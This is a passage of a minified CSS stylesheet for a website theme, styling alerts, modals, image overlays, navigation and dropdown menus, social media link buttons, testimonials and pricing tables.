0;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;position:relative;padding-left:70px;overflow:hidden;z-index:1;border:none}.alert:before{position:absolute;content:"";top:0px;left:0px;width:50px;height:101%;background-color:rgba(0,0,0,0.25);z-index:2}.alert-success{color:#2a5f2b;background-color:#bcdab0}.alert-info{color:#125c83;background-color:#eff7fb}.alert-warning{color:#72582b;background-color:#f7f0ce}.alert:after{font-family:"FontAwesome";position:absolute;top:10px;left:17px;color:#fff;font-size:20px;z-index:3}.alert.alert-success:after{content:"\f00c"}.alert.alert-info:after{content:"\f05a"}.alert.alert-warning:after{content:"\f071"}.alert.alert-danger:after{content:"\f00d"}.close:not(.dropC):not(.closeSM){font-size:28px;font-weight:normal;filter:alpha(opacity=40);opacity:0.4}.closeSM{font-size:18px;font-weight:normal;filter:alpha(opacity=60);opacity:0.6}.modal-open .page-wrapper{-webkit-filter:blur(3px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.modal-content{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.modal-content .modal-header{background-color:#e84c3d}.modal-content .modal-title{font-size:18px;color:#fff}.modal-footer
.btn{margin:0}@media (min-width:1200px){.modal-lg{width:1140px}}.mfp-zoom-out-cur .page-wrapper{-webkit-filter:blur(3px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.mfp-bg{opacity:0.6;filter:alpha(opacity=60)}.mfp-figure:after{background-color:#fff}.fixed-image{background-position:center center;background-repeat:no-repeat;height:400px}.no-touch .fixed-image{background-attachment:fixed}.fixed-image{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.overlay-container{position:relative;overflow:hidden}.overlay{position:absolute;top:0;bottom:-1px;left:0;right:-1px;background-color:rgba(241, 241, 241, 0.85);overflow:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition:all linear 0.2s;-moz-transition:all linear 0.2s;-ms-transition:all linear 0.2s;-o-transition:all linear 0.2s;transition:all linear 0.2s}.overlay
a{display:inline-block;width:50px;height:50px;font-size:26px;color:#e84c3d;background-color:#fff;text-align:center;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.overlay
span{position:absolute;display:block;bottom:10px;text-align:center;width:100%;color:#000;font-style:italic}.overlay-links{display:block;margin:0
auto;position:absolute;top:50%;margin-top:-25px;left:50%;margin-left:-50px;font-size:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-transition:all 0.25s linear 0.05s;-moz-transition:all 0.25s linear 0.05s;-ms-transition:all 0.25s linear 0.05s;-o-transition:all 0.25s linear 0.05s;transition:all 0.25s linear 0.05s}.overlay-links
a{position:static;margin-top:0;margin-left:0}.overlay-links a+a{left:50px;color:#fff;background-color:#e84c3d}.overlay a:hover{color:#fff;background-color:#333;text-decoration:none}.overlay
i{line-height:50px}.box-style-1 .overlay
i{font-size:26px;margin:0}a.overlay{background-color:rgba(255,255,255,0.9);cursor:pointer}a.overlay:hover{text-decoration:none}.listing-item
a.overlay{-webkit-transition:linear 0.25s;-o-transition:linear 0.25s;transition:linear 0.25s;background-color:rgba(255, 255, 255, 0.7);-webkit-transform:scale(1);transform:scale(1)}.listing-item a.overlay:hover{text-decoration:none}a.overlay
i{position:absolute;left:50%;top:50%;font-size:40px;line-height:42px;color:#e84c3d;margin-top:-22px;margin-left:-18px;text-align:center}a.overlay.small
i{font-size:18px;line-height:1;margin-top:-8px;margin-left:-8px}.overlay .social-links{margin:0;position:absolute;bottom:10px;width:100%;text-align:center}.overlay .social-links
li{margin:0
auto}.overlay .social-links li
a{margin:2px;width:40px;height:40px;font-size:18px;position:static}.overlay .social-links li a:hover{background-color:#fff;border-color:#fff;text-decoration:none}.overlay .social-links li a
i{line-height:38px;font-size:24px;margin:0}.overlay-container:hover .overlay,
.overlay-container:hover .overlay-links{opacity:0.8;filter:alpha(opacity=80);-webkit-transform:scale(1);transform:scale(1)}.tp-caption .embed-responsive{overflow:visible}.audio-wrapper
iframe{width:100%;border:none;margin-bottom:20px}.scroll-spy{position:relative}.navbar.navbar-default{border-radius:0;margin:12px
0 5px;background-color:transparent;border-color:#f1f1f1}.header-small .navbar.navbar-default{margin:6px
0 5px}.navbar-default .navbar-nav>li>a{color:#aec8d6;text-transform:uppercase;font-size:14px;font-weight:700;padding:6px
14px 6px 14px;z-index:102;border:1px
solid transparent;bottom:-1px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.navbar-default .navbar-nav>li>a:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#e7eff3}.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav>.active>a:focus{color:#e7eff3;background-color:transparent}.navbar-default .navbar-nav>.active>a:hover{background-color:transparent}.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav>.open>a:focus{color:#1d6b95;background-color:transparent;border:1px
solid #f1f1f1;border-bottom:1px solid transparent;-webkit-box-shadow:-1px -1px 0px rgba(0, 0, 0, 0.03);box-shadow:-1px -1px 0px rgba(0, 0, 0, 0.03)}.main-navigation .navbar-nav > .open > a:active,
.main-navigation .navbar-nav>.open.active>a:active{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border-color:transparent;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;-ms-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.main-navigation .navbar-nav > .open > a:active + ul,
.main-navigation .navbar-nav>.open.active>a:active+ul{display:none}.dropdown-menu{}.dropdown-menu>li>a,.dropdown-menu>li>span{display:block;padding:6px
10px;font-size:15px;color:#666;border-bottom:1px solid #f1f1f1;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu .menu > .active > a,
.dropdown-menu .menu > .active > a:hover,
.dropdown-menu .menu>.active>a:focus{background-color:transparent;color:#e84c3d;border-color:#f1f1f1}.dropdown-menu .dropdown-menu{top:-1px;left:100% !important;padding-top:0;margin-left:1px;border-left:none;-webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.08);box-shadow:1px 1px 2px rgba(0, 0, 0, 0.08);border-top:1px solid #f1f1f1}.mega-menu.dropdown{position:static}.mega-menu .dropdown-menu{left:0;top:96%;width:100%;padding:20px
30px}.mega-menu
.menu{list-style:none;padding:0;margin:0}.mega-menu
h4.title{margin:10px
0 5px;font-size:14px;text-transform:uppercase}.mega-menu .menu>li>a{padding:5px
0;font-size:15px;color:#666;border-bottom:1px solid #f1f1f1;display:block;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.mega-menu .menu > li > a i,
.dropdown-menu > li > a i, .dropdown-menu > li > span
i{padding-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.mega-menu .menu>li:last-child>a{border-bottom:none!important}.mega-menu .menu > li > a:hover i,
.dropdown-menu > li > a:hover
i{padding-left:5px}.mega-menu .menu > li > a:hover,
.mega-menu .menu>li>a:focus{background-color:#fff;color:#e84c3d;border-color:#f1f1f1;text-decoration:none}.dropdown>a:before{font-family:'FontAwesome';content:"\f107";position:absolute;left:auto;top:15px;right:6px;line-height:1;color:#d1d1d1}.navbar-default .navbar-nav>.active.dropdown>a:before{color:#e84c3d}.navbar-default .navbar-nav>.dropdown.open>a:before{color:#e5e5e5}.dropdown .dropdown>a:before{content:"\f105";right:10px;top:15px;margin-left:0;visibility:visible;color:#666}.dropdown .dropdown.open>a:before{color:#e84c3d}.navbar-default .navbar-toggle{border-color:#ccc}.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fafafa;border-color:#e84c3d}.navbar-default .navbar-toggle .icon-bar{background-color:#999}.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar{background-color:#e84c3d}.animated.main-navigation .open .dropdown-menu,
.open .dropdown-animation{-webkit-animation-duration:0.2s;animation-duration:0.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall}.open .dropdown-animation{-webkit-animation-duration:0.3s;animation-duration:0.3s}.animated.main-navigation .dropdown-menu .open .dropdown-menu{-webkit-animation-name:fadeInLeftSmall;animation-name:fadeInLeftSmall}@media (min-width:668px){.main-navigation .navbar-nav.navbar-right:last-child{margin-right:0}.navbar.navbar-default,
.dark.header .navbar.navbar-default{background-color:transparent;border-color:transparent}.main-navigation .container-fluid{padding-right:0;padding-left:0}.navbar-collapse{padding-right:0px;padding-left:0px}.main-navigation .navbar-right .dropdown-menu{right:auto;left:0}.main-navigation .navbar-right>li:last-child>.dropdown-menu{right:0;left:auto}}@media (min-width:668px) and (max-width:1199px){.main-navigation .container-fluid{padding-right:0px;padding-left:0px}}@media (min-width:668px) and (max-width:991px){.main-navigation .navbar-nav{float:left !important}}@media (min-width:992px){.col-md-3 + .col-md-9 .mega-menu .dropdown-menu{left:-243px;width:940px}}@media (min-width:992px) and (max-width:1199px){.navbar-default .navbar-nav>li>a{padding-right:19px}}@media (min-width:1200px){.main-navigation .navbar-nav>li{margin:0
0 0 5px}.main-navigation .navbar-nav>li:first-child{margin:0}.col-md-3 + .col-md-9 .mega-menu .dropdown-menu{left:-293px;width:1140px}}@media (max-width:667px){.navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#e84c3d;background-color:transparent}.navbar-default .navbar-nav>li>a{border-bottom:1px solid #f1f1f1}.subfooter .navbar-default .navbar-nav>li>a{border-bottom:1px solid #141414}.light .subfooter .navbar-default .navbar-nav>li>a{border-bottom:1px solid #ddd}.navbar-default .navbar-nav>li:last-child>a{border-bottom:1px solid transparent}.main-navigation .navbar-nav > .open > a,
.main-navigation .navbar-nav > .open > a:hover,
.main-navigation .navbar-nav>.open>a:focus{border-color:transparent!important;-moz-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#e84c3d;background-color:#fff}.navbar-default .navbar-nav .open .dropdown-menu{background-color:#fff}.navbar-default .navbar-nav .open .dropdown-menu > li > a,
.navbar-default .navbar-nav .open .dropdown-menu .dropdown-header{padding:12px
15px 12px 40px;color:#666;border-color:#fafafa}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#e84c3d}.navbar-nav .open .dropdown-menu .dropdown-menu>li>a{padding-left:60px}.navbar-nav .open .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:80px}.dropdown>a:before{right:32px}.dropdown .dropdown>a:before{right:36px}.dark.header .navbar-default .navbar-collapse,
.dark.header .navbar-default .navbar-form{border-color:#1f1f1f}.dark.header .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{background-color:#36373c}.dark.header .navbar-default .navbar-nav>li>a{border-bottom:1px solid #3c3c3e}.dark.header .navbar-default .navbar-nav > .active > a,
.dark.header .navbar-default .navbar-nav>.active>a:focus{color:#fff;background-color:#36373C}.dark.header .navbar-default .navbar-nav > li > a:hover,
.dark.header .navbar-default .navbar-nav > li > a:focus,
.dark.header .navbar-default .navbar-nav > .active > a:hover,
.dark.header .navbar-default .navbar-nav>.active>a:focus{color:#fff;background-color:#36373c}.dark.header .main-navigation .navbar-nav > .open > a,
.dark.header .main-navigation .navbar-nav > .open > a:hover,
.dark.header .main-navigation .navbar-nav>.open>a:focus{color:#fff;background-color:#36373c}.dark.header .navbar-default .navbar-nav .open .dropdown-menu{background-color:#27272a;border:none}.dark.header .navbar-default .navbar-nav .open .dropdown-menu > li > a,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu .dropdown-header{color:#cdcdcd;border-color:#3c3c3e}.dark.header .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.dark.header .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#36373c}.dark.header .navbar-default .navbar-nav>.dropdown.open>a:before{color:#fff}}.header-top .navbar.navbar-default{margin:0;min-height:30px}.header-top .navbar-default .navbar-nav>li>a{color:#999;padding:4px
20px}.header-top .navbar-default .navbar-nav>li{border-right:1px solid #999}.header-top .navbar-default .navbar-nav>li:last-child{border-right:none}.subfooter
.navbar{margin:0;min-height:0;background:transparent;border-color:transparent}.subfooter .navbar-default .nav>li>a{padding:10px
10px;text-transform:none;line-height:1;font-size:14px;font-weight:400}.subfooter .navbar-default .nav li:last-child a,
.light .subfooter .navbar-default .nav>li:last-child>a{border:none}.subfooter .navbar-default .nav > li > a:hover,
.subfooter .navbar-default .nav > .active > a:hover,
.subfooter .navbar-default .nav>.active>a:focus{background-color:transparent;text-decoration:underline;color:#e84c3d}@media (min-width:668px){.subfooter .navbar-nav{float:none;margin:15px
0;text-align:center}.subfooter .navbar-nav>li{float:none;padding:5px
0}.subfooter .navbar-default .nav>li>a{padding:0px
10px}}@media (min-width:992px){.subfooter{text-align:left}.subfooter .navbar-nav{float:right;margin:0;text-align:left}.subfooter .navbar-nav>li{float:left;padding:0;margin-top:4px}.subfooter .navbar-default .nav>li>a{border-right:1px solid #333}.light .subfooter .navbar-default .nav>li>a{border-right:1px solid #999}}@media (max-width:667px){.subfooter .navbar-default .navbar-toggle:hover,
.subfooter .navbar-default .navbar-toggle:focus{background-color:transparent;border-color:#888}.light .subfooter .navbar-default .navbar-collapse{border-color:#ddd}.subfooter .navbar-default .navbar-collapse{border-color:#000}}.logo
img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.logo img:hover{opacity:0.85;filter:alpha(opacity=85)}.main-container .logo
img{margin:0
auto}.header-small .logo
img{max-height:40px;margin:2px
0 -4px 0}.text-center .logo
img{margin:0
auto}.site-slogan{font-size:13px;font-style:italic;color:#fff;padding-bottom:2px;padding-right:3px;text-align:right}.dark.header .site-slogan{color:#cdcdcd}.main-container .site-slogan{color:inherit;text-align:center;margin-bottom:20px}.main-container
a{text-decoration:none}.logo-footer{margin:25px
0 20px}@media (max-width:991px){.logo img,
.header-small .logo
img{margin:0
auto}.site-slogan{text-align:center}}.call-to-action{padding:10px
25px;text-align:center}.call-to-action
.btn{margin:10px
5px}.call-to-action .btn.btn-lg{margin-top:15px}@media (max-width:480px){.call-to-action
.btn{display:block;width:60%;margin:10px
auto}}.box{text-align:center;margin:0
10px 10px 0;width:60px;height:60px;display:inline-block;font-size:0;float:left;border:1px
solid transparent;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.box
i{font-size:36px;line-height:60px}.box.small{margin:0
5px 5px 0;width:45px;height:45px}.box.small
i{font-size:24px;line-height:45px}.box.gray-bg:hover{color:#e84c3d}.box.default-bg:hover{background-color:#fff;border:1px
solid #e84c3d}.box.default-bg:hover
*{color:#e84c3d}.box.dark-bg:hover{background-color:#fff;border:1px
solid #666}.box.dark-bg:hover
*{color:#666}.box-style-1{text-align:center;padding:20px;margin:20px
0}.grid-space-10 .box-style-1{margin:10px
0}.box-style-1
i{font-size:90px;margin:15px
0 5px;text-align:center}.box-style-1:not(.team-member):hover
i{color:#e84c3d;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.box-style-1.default-bg:hover i,
.box-style-1.dark-bg:hover
i{color:inherit}.box-style-2{margin-top:20px}.box-style-2
i{font-size:36px;line-height:60px}.box-style-2 .icon-container{float:left;width:60px;height:60px;text-align:center;border:1px
solid transparent;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.box-style-2
.body{margin-left:80px}.box-style-2
h2{font-size:24px;margin-top:0}.box-style-2:hover .icon-container{border:1px
solid #666}.box-style-2:hover .default-bg{background-color:#fff;border:1px
solid #e84c3d}.box-style-2:hover .default-bg
*{color:#e84c3d}.box-style-2:hover .dark-bg{background-color:#fff;border:1px
solid #666}.box-style-2:hover .dark-bg
*{color:#666}.box-style-2:hover .white-bg
*{color:#e84c3d}.box-style-3{margin-top:20px}.box-style-3
i{font-size:22px;line-height:45px}.box-style-3 .icon-container{float:left;width:45px;height:45px;text-align:center;border:1px
solid transparent;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.box-style-3
.body{margin-left:80px}.box-style-3
h2{font-size:20px;margin-top:0}.box-style-3:hover .icon-container{border:1px
solid #666}.box-style-3:hover .default-bg{background-color:#fff;border:1px
solid #e84c3d}.box-style-3:hover .default-bg
*{color:#e84c3d}.box-style-3:hover .dark-bg{background-color:#fff;border:1px
solid #666}.box-style-3:hover .dark-bg
*{color:#666}.box-style-3:hover .white-bg
*{color:#e84c3d}.panel-body
i{width:35px;text-align:center}@media (min-width:668px){.box-style-3.right .icon-container{float:right}.box-style-3.right
.body{margin-right:80px;text-align:right;margin-left:0}}.image-box,.image-box-schedule{background-color:#fafafa;border:1px
solid #f3f3f3}.image-box-winner{background-color:#f9f8f1;border:1px
solid #655506}.image-box-rewards{background-color:#e9da93;border:1px
solid #d2c06a}.grid-space-0 .image-box{border:none}.image-box
h3.title{margin-top:0}.owl-stage
a.extraLine{min-height:70px;max-height:90px}.image-box
.btn{white-space:normal;border-color:transparent;min-height:40px;max-height:60px;font-size:12px;text-transform:capitalize;overflow:hidden}.image-box .btn-block{margin:0}.image-box-body{padding:20px
15px 15px}.tags-cloud{font-size:0}.tag{display:inline-block;margin:0
3px 3px 0}.tag
a{padding:5px
10px;color:#999;display:block;font-size:12px;background-color:#fafafa;border:1px
solid #f3f3f3}.tag a:hover{color:#fff;background-color:#e84c3d;border-color:#e84c3d;text-decoration:none}footer:not(.light) .footer-content .tag a,
.dark-bg .tag
a{background-color:transparent;border-color:#555;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.social-links{list-style:none;font-size:0;padding:0;margin:40px
0 20px 0}.social-links
li{display:inline-block;margin:0
2px 2px 0}.social-links li
a{width:45px;height:45px;display:block;text-align:center;font-size:20px;background:#e84c3d;border:1px
solid #e84c3d;color:#fff}.social-links.large li
a{width:60px;height:60px;font-size:24px}.social-links.light li
a{background:#fafafa;border:1px
solid #f3f3f3;color:inherit}.social-links.dark li
a{background:#454545;border:1px
solid #333;color:#acacac}.social-links.radius-5px li
a{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.social-links.circle li
a{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.social-links li a:hover{background-color:transparent;border-color:#cd3c2e;color:#cd3c2e}.social-links.dark li a:hover{background:#fafafa;border:1px
solid #acacac;color:inherit}.social-links.light li a:hover{border:1px
solid #d2d2d2;color:#333}.social-links li a
i{line-height:44px}.social-links.large li a
i{line-height:60px}.header-top .social-links{margin:0}.header-top .social-links
li{padding:3px
5px 2px;border-right:1px solid #e3e3e3;margin:0}.header-top .social-links li:hover{background-color:#fafafa}.header-top .social-links li
a{font-size:16px}.header-top .social-links li:last-child{border-right:none}.header-top .social-links li
a{border:none;width:25px;height:30px;color:#999;background-color:transparent;border-color:transparent}.header-top .social-links li a:hover{color:#cd3c2e}.header-top .social-links li a
i{line-height:30px}.dark.header-top .social-links
li{border-right:1px solid #3d3d3d}.dark.header-top .social-links li:last-child{border-right:none}.dark.header-top .social-links li:hover{background-color:transparent}.dark.header-top .social-links li
a{color:#999}.footer-content .social-links{margin:20px
0}.footer-content .social-links
li{margin:0
5px 5px 0}.footer-content .social-links li
a{color:#666;background-color:transparent;border-color:#666}.footer-content .social-links li a:hover{color:#fff;background-color:#666;border-color:#666}.social-links li.twitter a:hover,
.colored.social-links li.twitter
a{background-color:#55acee;border-color:#55acee;color:#fff}.social-links li.skype a:hover,
.colored.social-links li.skype
a{background-color:#00aff0;border-color:#00aff0;color:#fff}.social-links li.linkedin a:hover,
.colored.social-links li.linkedin
a{background-color:#0976b4;border-color:#0976b4;color:#fff}.social-links li.googleplus a:hover,
.colored.social-links li.googleplus
a{background-color:#dd4b39;border-color:#dd4b39;color:#fff}.social-links li.youtube a:hover,
.colored.social-links li.youtube
a{background-color:#b31217;border-color:#b31217;color:#fff}.social-links li.flickr a:hover,
.colored.social-links li.flickr
a{background-color:#ff0084;border-color:#ff0084;color:#fff}.social-links li.facebook a:hover,
.colored.social-links li.facebook
a{background-color:#3b5998;border-color:#3b5998;color:#fff}.social-links li.pinterest a:hover,
.colored.social-links li.pinterest
a{background-color:#cb2027;border-color:#cb2027;color:#fff}.social-links li.instagram a:hover,
.colored.social-links li.instagram
a{background-color:#517fa4;border-color:#517fa4;color:#fff}.social-links li.vimeo a:hover,
.colored.social-links li.vimeo
a{background-color:#aad450;border-color:#aad450;color:#fff}.social-links li.tumblr a:hover,
.colored.social-links li.tumblr
a{background-color:#32506d;border-color:#32506d;color:#fff}.social-links li.soundcloud a:hover,
.colored.social-links li.soundcloud
a{background-color:#ff3a00;border-color:#ff3a00;color:#fff}.social-links li.foursquare a:hover,
.colored.social-links li.foursquare
a{background-color:#0072b1;border-color:#0072b1;color:#fff}.social-links li.dribbble a:hover,
.colored.social-links li.dribbble
a{background-color:#ea4c89;border-color:#ea4c89;color:#fff}.social-links li.behance a:hover,
.colored.social-links li.behance
a{background-color:#053eff;border-color:#053eff;color:#fff}.social-links li.vine a:hover,
.colored.social-links li.vine
a{background-color:#00a478;border-color:#00a478;color:#fff}.social-links li.stumbleupon a:hover,
.colored.social-links li.stumbleupon
a{background-color:#f74425;border-color:#f74425;color:#fff}.header-top .social-links li.twitter a:hover{color:#55acee;background-color:transparent;border-color:transparent}.header-top .social-links li.skype a:hover{color:#00aff0;background-color:transparent;border-color:transparent}.header-top .social-links li.linkedin a:hover{color:#0976b4;background-color:transparent;border-color:transparent}.header-top .social-links li.googleplus a:hover{color:#dd4b39;background-color:transparent;border-color:transparent}.header-top .social-links li.youtube a:hover{color:#b31217;background-color:transparent;border-color:transparent}.header-top .social-links li.flickr a:hover{color:#ff0084;background-color:transparent;border-color:transparent}.header-top .social-links li.facebook a:hover{color:#3b5998;background-color:transparent;border-color:transparent}.header-top .social-links li.pinterest a:hover{color:#cb2027;background-color:transparent;border-color:transparent}.header-top .social-links li.instagram a:hover{color:#517fa4;background-color:transparent;border-color:transparent}.header-top .social-links li.vimeo a:hover{color:#aad450;background-color:transparent;border-color:transparent}.header-top .social-links li.tumblr a:hover{color:#32506d;background-color:transparent;border-color:transparent}.header-top .social-links li.soundcloud a:hover{color:#ff3a00;background-color:transparent;border-color:transparent}.header-top .social-links li.foursquare a:hover{color:#0072b1;background-color:transparent;border-color:transparent}.header-top .social-links li.dribbble a:hover{color:#ea4c89;background-color:transparent;border-color:transparent}.header-top .social-links li.behance a:hover{color:#053eff;background-color:transparent;border-color:transparent}.header-top .social-links li.vine a:hover{color:#00a478;background-color:transparent;border-color:transparent}.header-top .social-links li.stumbleupon a:hover{color:#f74425;background-color:transparent;border-color:transparent}.social-links .dropdown>button{padding:6px
15px 5px;font-size:16px;color:#999;text-align:center;min-width:0;margin:0;background-color:transparent;-moz-box-shadow:none !important;-o-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}.social-links .dropdown>button
i{width:15px}.social-links .dropdown.open>button>i:before{content:"\f00d";color:#e84c3d}.social-links .dropdown-menu{z-index:103;padding:0px;min-width:290px;margin-top:1px;font-size:0;box-shadow:none;background-color:#fafafa}.social-links .dropdown-menu li a,
.social-links .dropdown-menu li a
i{padding:0}.header-top-dropdown{float:right;font-size:0;text-align:right}.header-top-dropdown .dropdown>button{border-right:1px solid #e3e3e3;border-left:1px solid transparent}.dark .header-top-dropdown .dropdown>button{border-right:1px solid #515151}.header-top-dropdown .dropdown:last-child>button{border-right-color:transparent}.header-top-dropdown .dropdown>button{padding:8px
10px;margin:0;font-size:12px;color:#999;text-align:center;min-width:0;background-color:transparent;-moz-box-shadow:none !important;-o-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-transform:none}.dark.header-top .header-top-dropdown .dropdown>button{border-right:1px solid #3d3d3d}.dark.header-top .header-top-dropdown .dropdown:last-child>button{border-right-color:transparent}.header-top-dropdown .dropdown>button
i{padding-right:5px;width:15px}.header-top-dropdown .dropdown.open>button,
.header-top-dropdown .dropdown>button:hover{color:#e84c3d;background-color:#fafafa;border-right-color:#e3e3e3}.dark.header-top .header-top-dropdown .dropdown.open>button,
.dark.header-top .header-top-dropdown .dropdown>button:hover{color:#FFFFFF!important;background-color:#36373C;border-right-color:#3d3d3d}.dark.header .header-top-dropdown .dropdown.open>button,
.dark.header .header-top-dropdown .dropdown>button:hover{color:#FFFFFF!important;background-color:#36373C;border-right-color:#515151}.header-top-dropdown .dropdown:first-child.open>button,
.header-top-dropdown .dropdown:first-child>button:hover{border-left-color:#e3e3e3}.dark.header-top .header-top-dropdown .dropdown:first-child.open>button,
.dark.header-top .header-top-dropdown .dropdown:first-child>button:hover{border-left-color:#3d3d3d}.header .header-top-dropdown .dropdown>button{padding:3px
10px}.header .header-top-dropdown .dropdown.open>button,
.header .header-top-dropdown .dropdown>button:hover{background-color:transparent}.header .header-top-dropdown .dropdown:first-child.open>button,
.header .header-top-dropdown .dropdown:first-child>button:hover{border-left-color:transparent}.header .header-top-dropdown .dropdown:last-child.open>button,
.header .header-top-dropdown .dropdown:last-child>button:hover{border-right-color:transparent}.header .header-top-dropdown .dropdown-menu{margin-top:27px}.header-top-dropdown .dropdown-menu{z-index:103;padding:20px;min-width:280px;margin-top:0px}.header-top-dropdown .search-box .form-group{margin-bottom:0}.header-top-dropdown
form{margin:0}.header-top-dropdown .login-form
span{margin:0
3px}.header-top-dropdown .login-form
ul{padding-left:0;list-style-position:inside;padding:5px
0}.header-top-dropdown .login-form .social-links{display:inline-block;margin:0}.dark .header-top-dropdown .login-form
a{color:#cdcdcd;text-decoration:underline}.dark .header-top-dropdown .login-form a:hover{text-decoration:none}.header .header-top-dropdown{margin-top:19px}.dark.header .header-top-dropdown{color:#cdcdcd}.fixed-header-on .header .header-top-dropdown{margin-top:13px}.fixed-header-on .header .header-top-dropdown .dropdown-menu{margin-top:19px}@media (max-width: 480px){.header-top-dropdown .btn-group{position:static}.header-top-dropdown .dropdown-menu{right:15px!important;width:100%}}.gallery.row{margin-left:-5px;margin-right:-5px}.gallery-item{padding-right:5px;padding-left:5px;margin-bottom:10px}ul.tweets{list-style:none;padding:0}ul.tweets
li{margin-bottom:20px;position:relative;padding-left:35px}ul.tweets li
i{position:absolute;top:4px;left:0;width:25px;height:25px;text-align:center;color:#666}ul.tweets li
p{margin-bottom:5px}ul.tweets li
span{font-size:12px;color:#666}.testimonial{margin:25px
0}.well .testimonial,
.owl-item
.testimonial{margin:0}.testimonial
h2{margin-bottom:25px}.testimonial-image{max-width:160px;float:left;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.testimonial-body{padding:15px}.testimonial-image+.testimonial-body{margin-left:180px}.testimonial-info-1{font-size:13px;color:#000;font-style:italic}.testimonial-info-2{font-size:13px;color:#000;font-weight:700}.dark-bg .testimonial-info-1,
.dark-bg .testimonial-info-2,
.default-bg .testimonial-info-1,
.default-bg .testimonial-info-2,
.dark-translucent-bg .testimonial-info-1,
.dark-translucent-bg .testimonial-info-2{color:inherit}@media (max-width:480px){.testimonial-image{max-width:80px}.testimonial-image+.testimonial-body{padding:0
15px;margin-left:100px}}.isotope-container{display:none;margin-bottom:40px}.isotope-item{margin-bottom:30px}.grid-space-20 .isotope-item{margin-bottom:20px}.grid-space-10 .isotope-item{margin-bottom:0}@media (max-width:667px){.isotope-item{max-width:100%}}.stat-num{font-size:36px;font-weight:700;display:block}.pricing-tables{margin:60px
0 0}.plan{text-align:center;border:1px
solid #c5c5c5;border-top:none;margin-bottom:40px !important}.plan+.plan{border-left:none}.plan
.header{padding:10px
0;margin:0
-1px}.plan .header
h3{display:inline-block;font-size:24px;margin:0;line-height:28px;font-weight:normal;letter-spacing:0.04em;text-transform:uppercase;text-shadow:0px 1px 1px #494949}.plan .header
.price{display:inline-block;font-size:16px;padding:10px
0 0;font-weight:400;color:inherit}.plan .header .price
span{text-transform:uppercase}.plan
ul{list-style:none;margin:0;padding:0;font-size:14px;list-style:none}.plan ul
li{padding:12px
